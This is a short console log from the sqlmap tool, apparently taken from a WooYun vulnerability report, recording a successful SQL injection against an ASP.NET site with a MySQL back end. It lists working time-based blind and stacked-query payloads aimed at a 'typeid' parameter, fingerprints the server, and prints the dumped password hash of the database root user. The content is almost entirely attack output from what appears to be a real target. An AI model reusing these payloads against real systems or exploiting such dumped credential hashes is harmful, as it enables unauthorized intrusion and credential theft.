 Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: c=&typeid=57; SELECT SLEEP(5)-- &typelevel=&typename=%E7%83%AD%E9%9
7%BB&w=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c=&typeid=57 AND SLEEP(5)&typelevel=&typename=%E7%83%AD%E9%97%BB&w=
---
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] root [1]:
password hash: *6DD39FE328880CAA5485F916A72E237502BFD123
[*] shutting down at 11:22:52
www.wooyun.org
D:\Python27\sqlmap>_